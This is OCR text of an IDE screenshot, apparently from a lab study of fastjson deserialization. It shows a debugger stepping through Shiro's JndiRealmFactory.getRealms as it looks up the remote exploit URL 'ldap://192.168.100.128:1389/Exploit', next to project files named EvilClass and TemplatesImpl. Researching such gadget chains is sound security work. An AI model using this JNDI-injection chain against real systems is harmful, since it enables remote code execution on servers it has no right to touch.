 F fastjson 版本控制 FastJsonTest
项目
JndiRealmFactory.class ArrayList.java FieldDeserializer.class DefaultFieldDeserializer.class JavaBeanDeserializer.class FieldInfo.class JSONLexerBase.class JSONScanner.clas
反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载源代码 选择源 (S)...
fastjson C:\Use Desktop\javaweb\fastjso
.idea
src
main
java
org.example
Base64ToClass
EvilClass
EvilClass.class
FastJsonTest
JndiDataSourceFactory
RestoredClass.class
TemplatesImpl
test.java
test
User
User1
User2
resources
test
java
Test.java
target
.gitignore
pom.xml
40 }
41 }
42
public Collection<Realm> getRealms() throws IllegalStateException {
44 Collection<String> jndiNames = this.getJndiNames(); jndiNames: size = 1
45 if (jndiNames != null && !jndiNames.isEmpty()) {
46 List<Realm> realms = new ArrayList(jndiNames.size()); realms: size = 0
47 Iterator var3 = jndiNames.iterator(); jndiNames: size = 1
48
49 while (var3.hasNext()) {
50 String name = (String) var3.next(); name: "ldap://192.168.100.128:1389/Exploit"
51
52 try {
53 Realm realm = (Realm) this.lookup(name, Realm.class); name: "ldap://192.168.100.128:1389/Exploit"
54 realms.add(realm);
55 } catch (Exception var6) {
56 throw new IllegalStateException("Unable to look up realm with jndi name '" + name + "'.", var6);
57 }
58 }
59
60 return realms.isEmpty() ? null : realms;
61 } else {
62 String msg = "One or more jndi names must be specified for the " + this.getClass().getName() + " to locate Realms.";
63 throw new IllegalStateException(msg);
64 }
65 }
调试 FastJsonTest
线程和变量 控制台
"main"@1 在组“main”: 正在运行
getRealms:111, JndiRealmFactory (org.apache.shiro.realm.jn
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
setValue:96, FieldDeserializer (com.alibaba.fastjson.parser
parseField:123, DefaultFieldDeserializer (com.alibaba.fastjs
parseField:1248, JavaBeanDeserializer (com.alibaba.fastjso
deserialze:866, JavaBeanDeserializer (com.alibaba.fastjson
deserialze:288, JavaBeanDeserializer (com.alibaba.fastjson
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换...
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter) Java
input = 找不到局部变量'input'
className = 找不到局部变量'className'
this = {JndiRealmFactory@702}
jndiNames = {ArrayList@703} size = 1
0 = "ldap://192.168.100.128:1389/Exploit"
value = {char[35]@1370} [l, d, a, p, :, /, /, 1, 9, 2, ., 1, 6, 8, ., 1, 0, 0, ., 1, 2, 8, :, 1, 3, 8, 9, /, E, x, p, l, o, i, t]
0 = 'l' 108
1 = 'd' 100
2 = 'a' 97
3 = 'p' 112
4 = ':' 58
shiro-core-1.13.0.jar > org > apache > shiro > realm > jndi > JndiRealmFactory > getRealms 53:1 CRLF UTF-8 4 个空格